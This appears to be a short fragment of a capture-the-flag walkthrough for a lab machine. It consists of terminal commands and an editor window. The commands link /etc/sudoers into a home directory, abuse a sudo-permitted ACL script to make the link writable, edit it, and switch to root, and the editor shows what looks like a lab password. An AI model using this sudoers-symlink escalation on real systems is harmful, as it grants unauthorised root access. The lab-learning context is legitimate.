 symlink  user.txt
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/symlink
mtz@permx:~$ nano /home/mtz/symlink
mtz@permx:~$ ls
user.txt
mtz@permx:~$ ln -s /etc/sudoers symlink
mtz@permx:~$ ls
symlink  user.txt
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/symlink
mtz@permx:~$ ls
symlink  user.txt
mtz@permx:~$ nano /home/mtz/symlink
mtz@permx:~$ sudo su
[sudo] password for mtz:
*Documento no guardado 1 - Pluma
Archivo Editar Ver Buscar Herramientas Documentos Ayuda
Abrir Guardar Deshacer
*Documento no guardado 1 ×
1 03F6lY3uXAP2bkW8
2
Texto plano Ancho de la tabulación: 4 Lín 1, col 1 INS